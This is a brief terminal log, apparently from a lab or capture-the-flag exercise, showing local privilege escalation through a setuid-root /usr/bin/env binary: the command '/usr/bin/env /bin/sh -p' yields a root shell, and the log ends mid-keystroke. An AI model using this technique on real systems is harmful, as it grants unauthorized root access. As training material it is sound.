 namelessone@anonymous:~$ ls -las /usr/bin/env
36 -rwsr-xr-x 1 root root 35000 Jan 18  2018 /usr/bin/env
namelessone@anonymous:~$ /usr/bin/env
LS_COLORS=
LESSCLOSE=/usr/bin/lesspipe %s %s
LANG=en_US.UTF-8
PWD=/home/namelessone
HOME=/home/namelessone
TERM=xterm
SHELL=/bin/sh
SHLVL=6
LOGNAME=namelessone
PATH=/usr/bin:/bin
LESSOPEN=| /usr/bin/lesspipe %s
_=/usr/bin/env
OLDPWD=/home/namelessone/.gnupg
namelessone@anonymous:~$ /usr/bin/env  /bin/sh -p
# whoami
root
# cd roo        ^H^H^H^H^H^H